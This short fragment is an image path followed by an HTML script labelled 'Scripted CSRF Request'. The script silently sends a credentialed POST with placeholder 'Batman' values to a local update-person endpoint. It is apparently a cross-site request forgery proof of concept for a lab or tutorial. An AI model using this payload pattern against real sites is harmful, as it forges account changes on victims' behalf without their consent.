 <script>
function exploit() {
// Scripted CSRF Request
const formData = new FormData();
formData.append('id', 1);
formData.append('firstName','Batman');
formData.append('lastName','Dark Knight');
fetch('http://localhost:8080/update-person', {method: 'POST', body: formData, credentials: 'include'});
}
</script>